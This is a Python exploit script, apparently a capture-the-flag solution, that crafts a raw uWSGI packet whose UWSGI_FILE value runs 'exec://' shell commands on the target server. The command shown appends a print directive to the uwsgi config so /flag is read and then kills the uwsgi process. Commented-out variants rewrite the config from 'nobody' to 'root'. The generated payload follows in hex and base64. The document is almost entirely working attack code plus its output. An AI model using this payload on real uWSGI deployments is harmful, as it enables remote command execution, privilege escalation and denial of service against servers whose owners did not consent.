 import struct
import base64
p16 = lambda i:struct.pack('<H', i)
p8 = lambda i:struct.pack('<B', i)
u16 = lambda s:struct.unpack('<H', s)[0]
def pack_uwsgi_vars(var):
    pk = b''
    for k, v in var.items():
        pk += p16(len(k)) + k.encode('utf8') + p16(len(v)) + v.encode('utf8')
    result = b'\x00' + p16(len(pk)) + b'\x00' + pk
    return result
def gen_packet(var, body=''):
    return pack_uwsgi_vars(var) + body.encode('utf8')
var = {
    'QUERY_STRING': '',
    'REQUEST_METHOD': 'GET',
    'REQUEST_URI': '/',
    'PATH_INFO': '/',
    'SERVER_PROTOCOL': 'HTTP/1.1',
    'DOCUMENT_ROOT': '/',
    'SERVER_NAME': '',
    'HTTP_HOST': '100.100.0.5:8080',
    # 'UWSGI_FILE': 'exec://cp /tmp/uwsgi-ctf.ini /dev/shm/a; sed s/nobody/root/g /dev/shm/a > /tmp/uwsgi-ctf.ini',
    # 'UWSGI_FILE': 'exec://kill $(pidof uwsgi)',
    'UWSGI_FILE': 'exec://echo print = "@(/flag)" >> //tmp/uwsgi-ctf.ini; kill $(pidof uwsgi)',
    'SCRIPT_NAME': '/a',
}
payload = gen_packet(var, '')
print(payload.hex())
print()
print(base64.b64encode(payload))
000501000c0051554552595f535452494e4700000e00524551554553545f4d4554484f4403004745540b00524551554553545f55524901002f0900504154485f494e464f010
02f0f005345525645525f50524f544f434f4c0800485454502f312e310d00444f43554d454e545f524f4f5401002f0b005345525645525f4e414d4500000900485454505f48
4f535410003130302e3130302e302e353a383038300a0055575347495f46494c454a00657865633a2f2f6563686f207072696e74203d202240282f666c61672922203e3e202
f2f746d702f75777367692d6374662e696e693b206b696c6c2024287069646f66207577736769290b005343524950545f4e414d4502002f61
b'AAUBAAwAUVVFUllfU1RSSU5HAAAOAFJFUVVFU1RfTUVUSE9EAwBHRVQLAFJFUVVFU1RfVVJJAQAvCQBQQVRIX0lORk8BAC8PAFNFUlZFUl9QUk9UT0NPTAgASFRUUC8xLjENAERPQ
1VNRU5UX1JPT1QBAC8LAFNFUlZFUl9OQU1FAAAJAEhUVFBfSE9TVBAAMTAwLjEwMC4wLjU6ODA4MAoAVVdTR0lfRklMRUoAZXhlYzovL2VjaG8gcHJpbnQgPSAiQCgvZmxhZykiID4+
IC8vdG1wL3V3c2dpLWN0Zi5pbmk7IGtpbGwgJChwaWRvZiB1d3NnaSkLAFNDUklQVF9OQU1FAgAvYQ=='